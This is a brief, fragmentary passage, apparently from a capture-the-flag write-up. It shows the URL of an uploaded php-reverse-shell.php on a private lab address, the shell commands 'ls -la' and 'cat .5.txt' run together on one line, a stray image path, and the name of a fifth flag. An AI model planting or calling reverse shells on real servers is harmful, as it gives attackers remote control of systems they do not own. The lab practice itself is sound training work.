http://192.168.1.108:8008/NickIzL33t/P4TCH_4D4MS/uploads/php-reverse-shell.php
ls -la cat .5.txt

5th Flag – Buttcrack


